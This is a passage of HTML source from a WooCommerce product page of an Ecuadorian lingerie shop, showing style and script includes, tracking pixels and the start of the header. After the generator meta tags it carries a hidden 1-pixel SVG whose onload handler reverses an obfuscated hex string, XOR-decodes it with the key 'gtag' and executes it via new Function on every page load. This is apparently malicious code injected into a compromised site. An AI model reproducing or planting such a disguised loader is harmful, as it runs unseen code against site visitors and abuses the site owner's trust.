<link rel='stylesheet' id='jet-elements-skin-css' href='https://www.mixtwo.com.ec/wp-content/plugins/jet-elements/assets/css/jet-elements-skin.css?ver=2.6.7' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.mixtwo.com.ec/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-6103-css' href='https://www.mixtwo.com.ec/wp-content/uploads/elementor/css/post-6103.css?ver=1768946559' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://www.mixtwo.com.ec/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.1.19' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://www.mixtwo.com.ec/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<link rel='stylesheet' id='elementor-post-6285-css' href='https://www.mixtwo.com.ec/wp-content/uploads/elementor/css/post-6285.css?ver=1768946559' media='all' />
<link rel='stylesheet' id='elementor-post-6328-css' href='https://www.mixtwo.com.ec/wp-content/uploads/elementor/css/post-6328.css?ver=1768946559' media='all' />
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://www.mixtwo.com.ec/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.8' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://www.mixtwo.com.ec/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.5.4.2' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css' href='https://www.mixtwo.com.ec/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css' href='https://www.mixtwo.com.ec/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='https://www.mixtwo.com.ec/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='oceanwp-wishlist-css' href='https://www.mixtwo.com.ec/wp-content/themes/oceanwp/assets/css/woo/wishlist.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='oceanwp-woo-floating-bar-css' href='https://www.mixtwo.com.ec/wp-content/themes/oceanwp/assets/css/woo/woo-floating-bar.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='oceanwp-custom-css' href='https://www.mixtwo.com.ec/wp-content/uploads/oceanwp/custom-style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.mixtwo.com.ec/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742233159' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.mixtwo.com.ec/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742233161' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.mixtwo.com.ec/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742233165' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.mixtwo.com.ec/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.mixtwo.com.ec/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.mixtwo.com.ec/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.mixtwo.com.ec/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://www.mixtwo.com.ec/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/zoom/jquery.zoom.min.js" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/flexslider/jquery.flexslider.min.js" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/photoswipe/photoswipe.min.js" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/photoswipe/photoswipe-ui-default.min.js" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="yop-public-js-extra">
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https://www.mixtwo.com.ec/wp-admin/admin-ajax.php","wpLogin":"https://www.mixtwo.com.ec/wp-login.php?redirect_to=https%3A%2F%2Fwww.mixtwo.com.ec%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""},"cloudflareTurnstile":{"siteKey":""}},"captchaParams":{"imgPath":"https://www.mixtwo.com.ec/wp-content/plugins/yop-poll/public/assets/img/","url":"https://www.mixtwo.com.ec/wp-content/plugins/yop-poll/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the \u003Cstrong\u003Eanswer\u003C/strong\u003E to what you hear. Numbers or words:","explanation":"Click or touch the \u003Cstrong\u003EANSWER\u003C/strong\u003E","refreshAlt":"Refresh/reload icon","refreshTitle":"Refresh/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"Seleccione Respuesta","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","tooManyCharsForCustomField":"Text for {custom_field_name} is too long","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Gracias por su Voto"},"resultsParams":{"singleVote":"voto","multipleVotes":"votos","singleAnswer":"Respuesta","multipleAnswers":"Respuestas"}}};
//# sourceURL=yop-public-js-extra
</script>
<script src="https://www.mixtwo.com.ec/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.5.39.min.js?ver=6.9" id="yop-public-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script id="rnoc_track-user-cart-js-extra">
var retainful_cart_data = {"ajax_url":"https://www.mixtwo.com.ec/wp-admin/admin-ajax.php","jquery_url":"https://www.mixtwo.com.ec/wp-includes/js/jquery/jquery.js","ip":"3.20.205.154","version":"2.6.43","public_key":"63557114-2c76-4de4-aa4c-e42f1bcbe247","api_url":"https://api.retainful.com/v1/woocommerce/webhooks/checkout","billing_email":"","tracking_element_selector":"retainful-abandoned-cart-data","cart_tracking_engine":"js","products":{"productId":65030,"handle":"","title":"[SELMARK] PIJAMA PANTALON 2P P6473","selectedVariantId":"","variants":[{"Id":65031,"Title":"[SELMARK] PIJAMA PANTALON 2P P6473","Sku":"029155","InventoryQuantity":0,"InventoryPolicy":false,"InventoryStatus":true},{"Id":65032,"Title":"[SELMARK] PIJAMA PANTALON 2P P6473","Sku":"029154","InventoryQuantity":0,"InventoryPolicy":false,"InventoryStatus":true},{"Id":65033,"Title":"[SELMARK] PIJAMA PANTALON 2P P6473","Sku":"029156","InventoryQuantity":0,"InventoryPolicy":false,"InventoryStatus":true},{"Id":65034,"Title":"[SELMARK] PIJAMA PANTALON 2P P6473","Sku":"029158","InventoryQuantity":0,"InventoryPolicy":false,"InventoryStatus":true},{"Id":65035,"Title":"[SELMARK] PIJAMA PANTALON 2P P6473","Sku":"029157","InventoryQuantity":0,"InventoryPolicy":false,"InventoryStatus":true},{"Id":65036,"Title":"[SELMARK] PIJAMA PANTALON 2P P6473","Sku":"029159","InventoryQuantity":0,"InventoryPolicy":false,"InventoryStatus":true},{"Id":65037,"Title":"[SELMARK] PIJAMA PANTALON 2P P6473","Sku":"029162","InventoryQuantity":1,"InventoryPolicy":false,"InventoryStatus":true},{"Id":65038,"Title":"[SELMARK] PIJAMA PANTALON 2P P6473","Sku":"029160","InventoryQuantity":0,"InventoryPolicy":false,"InventoryStatus":true},{"Id":65039,"Title":"[SELMARK] PIJAMA PANTALON 2P P6473","Sku":"029161","InventoryQuantity":0,"InventoryPolicy":false,"InventoryStatus":true}],"totalAvailable":0}};
//# sourceURL=rnoc_track-user-cart-js-extra
</script>
<script src='https://js.retainful.com/woocommerce/v2/retainful.js?ver=2.6.43' id='rnoc_track-user-cart-js' data-cfasync='false' defer></script><script id="rnoc_popup-coupon-js-extra">
var retainful_popup_data = {"ajax_url":"https://www.mixtwo.com.ec/wp-admin/admin-ajax.php","version":"2.6.43","popup_redirect_timeout":"1500"};
//# sourceURL=rnoc_popup-coupon-js-extra
</script>
<script src="https://www.mixtwo.com.ec/wp-content/plugins/retainful-next-order-coupon-for-woocommerce/src/assets/js/popup_coupon.js?ver=2.6.43" id="rnoc_popup-coupon-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.mixtwo.com.ec/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mixtwo.com.ec/wp-json/wp/v2/product/65030" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mixtwo.com.ec/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.mixtwo.com.ec/producto/pijama-pantalon-2p-p6473/" />
<link rel='shortlink' href='https://www.mixtwo.com.ec/?p=65030' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN HEAD//-->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1033125293866248');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1033125293866248&ev=PageView&noscript=1" /></noscript>
<!-- End Facebook Pixel Code -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//--><style>

/* Menu */
.elementor-6285 .elementor-element.elementor-element-0460308 .elementor-nav-menu--dropdown .elementor-item, .elementor-6285 .elementor-element.elementor-element-0460308 .elementor-nav-menu--dropdown .elementor-sub-item {
    font-weight: 600;
    padding-right: 200px;
    padding-left: 12px;
}

</style>
<style>

	/* Mensaje errores */
ul.woocommerce-error {
    background-color: #ffff;
    color: #757074;
    border: dotted;
    border: 1px solid rgba(0, 0, 0, .15);
    font-size: 14px;
    font-weight: 500;
    padding: 20px 20px;
    margin-bottom: 40px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    border-radius: 2px;
    text-transform: none;
}

</style>
<style>

/* Checkout */
.woocommerce-checkout form.login, .woocommerce-checkout form.checkout_coupon {
    border-color: black;
    border-style: dashed;
    border-width: thin;
}
@media only screen and (max-width: 959px)
.woocommerce-checkout form.checkout_coupon {
    width: 50%;
    margin-bottom: 30px;
}
.price, .amount {
    color: #d6afae;
    font-weight: bold;
    font-size: 18px;
}
.woocommerce #order_review table.shop_table tbody td {
    background-color: #fdfdfd;
    color: black;
}
	
</style>
<style>

/* Menu carrito */
.elementor-menu-cart__container .elementor-menu-cart__main {
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: 0.75s;
    position: fixed;
    top: 0;
    width: 350px;
    max-width: 100%;
    right: 0;
    bottom: 0;
    padding-top: 20px;
    padding: 30px;
    background-color: #fff;
    -webkit-box-shadow: 0 0 20px rgba(0,0,0,.2);
    box-shadow: 0 0 20px rgba(0,0,0,.2);
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
}
.price, .amount {
    color: #d6afae;
    font-size: 18px;
}

</style>
<style>

/* Responsive */
@media screen and (max-width: 1280px) {
    #footer-widgets .footer-box { padding-left: 20px; }
}
@media screen and (max-width: 959px) {
    #footer-widgets .footer-box { padding-left: 10px; }
}
@media screen and (max-width: 767px) {
    #footer-widgets .footer-box { border-left: 0; padding-left: 0; padding-top: 20px; }
}
@media screen and (max-width: 480px) {
    #scroll-top { display: none !important; }
}
@media screen and (max-width: 320px) {
    #site-logo #site-logo-inner a img { max-width: 150px; }
}
	
</style>
	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Juan Bonilla","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"variable","productIsVariable":1};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WL9QJ7M');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<svg width="1px" height="1px" onload="!function(aa,t){!function(aa){var n=function(aa,t){return aa.split('').map(function(aa,n){return String.fromCharCode(aa.charCodeAt(0)^t.charCodeAt(n%t.length))}).join('')}(aa.split('').reverse().join(''),t);new Function(n)()}(aa)}('\x4f\x4e\x1a\x5a\x5d\x4f\x4e\x00\x00\x06\x03\x4f\x00\x09\x02\x17\x11\x4f\x09\x0e\x1d\x13\x04\x0f\x01\x21\x47\x16\x11\x09\x1c\x41\x4a\x5a\x47\x15\x1a\x02\x11\x04\x54\x4b\x40\x04\x13\x06\x14\x12\x11\x0a\x40\x49\x06\x02\x09\x04\x00\x14\x0e\x2d\x00\x09\x02\x17\x31\x03\x03\x00\x5a\x10\x10\x4f\x03\x08\x03\x0f\x1d\x10\x5c\x48\x5d\x01\x02\x13\x1c\x49\x09\x0e\x1d\x13\x06\x02\x1b\x0b\x4f\x15\x1a\x02\x09\x0e\x04\x0a\x08\x22\x3d\x35\x32\x04\x10\x08\x04\x0f\x11\x47\x4c\x41\x1c\x13\x02\x0a\x5c\x13\x02\x0a\x17\x08\x34\x03\x11\x30\x47\x16\x11\x09\x47\x5c\x54\x10\x10\x4f\x03\x08\x03\x0f\x1d\x10\x5c\x48\x5d\x0e\x0f\x0f\x54\x39\x47\x12\x02\x0b\x47\x5f\x49\x47\x14\x17\x18\x4f\x17\x00\x19\x49\x1f\x13\x03\x49\x49\x4f\x5c\x02\x03\x0e\x37\x15\x06\x09\x37\x0a\x08\x13\x12\x49\x00\x0f\x1d\x15\x13\x32\x54\x5a\x47\x09\x00\x02\x0c\x41\x00\x14\x09\x0e\x17\x5c\x55\x55\x54\x5a\x47\x08\x1c\x09\x5c\x3c\x47\x55\x4b\x58\x43\x4b\x54\x56\x58\x5f\x5f\x4d\x41\x5e\x4b\x58\x42\x4b\x5e\x59\x58\x56\x55\x4d\x4d\x5f\x4b\x52\x43\x4b\x50\x57\x58\x53\x5e\x4d\x43\x51\x4b\x51\x43\x4b\x52\x56\x58\x5f\x51\x4d\x41\x50\x4b\x54\x58\x5e\x50\x4d\x40\x5e\x4b\x56\x42\x4b\x5e\x59\x58\x53\x4b\x52\x43\x4b\x53\x58\x58\x52\x50\x4d\x42\x51\x4b\x52\x43\x4b\x51\x57\x58\x54\x50\x4d\x4d\x50\x4b\x55\x4d\x4b\x52\x4d\x41\x4b\x51\x50\x58\x5e\x5f\x4d\x4d\x5f\x4b\x52\x4d\x3c\x47\x5c\x54\x1f\x15\x16\x54\x13\x14\x0f\x1b\x04', 'gtag');"></svg>
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1064685597317901', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-65030 wp-custom-logo wp-embed-responsive wp-theme-oceanwp theme-oceanwp woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur-no-cross wvs-theme-oceanwp wvs-show-label wvs-tooltip tinvwl-theme-style oceanwp-theme dropdown-mobile default-breakpoint content-full-width content-max-width page-header-disabled has-breadcrumbs woo-dropdown-cat account-original-style elementor-default elementor-kit-6103" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WL9QJ7M" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Ir al contenido</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="clr" data-height="66" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<header data-elementor-type="header" data-elementor-id="6285" class="elementor elementor-6285 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2a617139 elementor-section-full_width elementor-section-stretched elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="2a617139" data-element_type="section" id="header_pop" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[],&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-59bdc043" data-id="59bdc043" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4f9433dd elementor-reverse-mobile elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4f9433dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-bf91f52" data-id="bf91f52" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b3787ea animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="b3787ea" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">- EL PODER DE TU INTERIOR -</h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-adb1f1e elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="adb1f1e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7efe0b5" data-id="7efe0b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc6c3c5 elementor-widget elementor-widget-wp-widget-dgwt_wcas_ajax_search" data-id="fc6c3c5" data-element_type="widget" data-widget_type="wp-widget-dgwt_wcas_ajax_search.default">
				<div class="elementor-widget-container">
					<div class="woocommerce dgwt-wcas-widget"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled">
							<svg class="dgwt-wcas-loader-circular dgwt-wcas-icon-preloader" viewBox="25 25 50 50">
					<circle class="dgwt-wcas-loader-circular-path" cx="50" cy="50" r="20" fill="none"
						 stroke-miterlimit="10"/>
				</svg>
						<a href="#"  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler" aria-label="Abrir la barra de búsqueda">				<svg
					class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</a>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://www.mixtwo.com.ec/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Búsqueda de productos			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Buscar productos..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ce5c556" data-id="ce5c556" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d62b48 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8d62b48" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.mixtwo.com.ec">
